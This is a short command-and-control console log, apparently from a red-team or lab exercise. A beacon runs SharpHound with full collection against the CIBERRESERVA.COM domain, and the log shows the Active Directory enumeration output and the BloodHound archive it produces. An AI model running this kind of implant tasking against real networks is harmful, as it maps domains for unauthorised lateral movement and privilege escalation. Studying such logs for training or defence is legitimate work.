 beacon> execute-assembly /ciberreserva/omega/SharpHound.exe -c All
[*] Tasked beacon to run .NET program: SharpHound.exe -c All
[+] host called home, sent: 938551 bytes
[+] received output:
---------------------------------------------
Initializing SharpHound at 4:03 on 01/11/2021
---------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain CIBERRESERVA.COM using path CN=Schema,CN=Configuration,DC=CIBERRESERVA,DC=COM
[+] received output:
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 32 MB RAM
[+] received output:
[+] Creating Schema map for domain SIGMA using path CN=Schema,CN=Configuration,DC=CIBERRESERVA,DC=COM
[+] received output:
Status: 122 objects finished (+122 4,066667)/s -- Using 40 MB RAM
[+] received output:
Status: 123 objects finished (+1 2,510204)/s -- Using 40 MB RAM
Enumeration finished in 00:00:49.1427649
Compressing data to .\20211101040339_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 4:04 on 01/11/2021! Happy Graphing!
[OMEGA] arubio/3240 (x64)
beacon>